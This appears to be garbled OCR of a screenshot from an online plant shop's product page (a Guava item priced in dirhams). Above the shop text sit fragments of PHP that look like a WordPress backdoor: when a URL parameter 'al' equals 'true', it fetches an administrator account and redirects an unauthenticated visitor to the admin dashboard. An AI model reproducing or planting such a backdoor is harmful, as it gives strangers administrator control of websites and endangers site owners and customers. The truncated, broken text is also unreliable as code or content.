
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Outdoor Plan
Guava Sm
0 Reviews
Writ
Availability
In
20
د.إ